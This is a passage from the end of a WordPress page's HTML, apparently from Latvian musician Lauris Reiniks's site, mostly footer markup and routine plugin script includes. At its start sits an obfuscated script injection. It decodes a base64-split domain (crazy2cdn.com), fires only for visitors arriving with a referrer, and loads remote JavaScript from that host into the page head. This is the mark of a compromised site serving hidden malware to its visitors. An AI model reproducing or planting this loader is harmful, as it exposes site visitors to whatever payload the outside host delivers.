    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="http://hump.lv" target="_blank" title="Hump - Riga Digital Agency">
<img src="/wp-content/themes/musicclub-v1-03/images/hump.png" alt="Hump - Riga Digital Agency">
</a>				</div>
				<div class="copyright-right">
					© 2014 – 2021 Lauris Reiniks				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
	<div style="display:none">
	</div>
<script type="text/javascript"></script><script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"lv","strings":{"Close":"Close","Fullscreen":"Fullscreen","Download File":"Download File","Download Video":"Download Video","Play\/Pause":"Play\/Pause","Mute Toggle":"Mute Toggle","None":"None","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Unmute":"Unmute","Mute":"Mute","Captions\/Subtitles":"Captions\/Subtitles"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.17.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.laurisreiniks.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Nos\u016bta ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/flexslider/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"lv","icl_home":"http:\/\/www.laurisreiniks.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.9.6',blog:'109938923',post:'3854',tz:'3',srv:'www.laurisreiniks.com'} ]);
	_stq.push([ 'clickTrackerInit', '109938923', '3854' ]);
</script>
</body>
</html>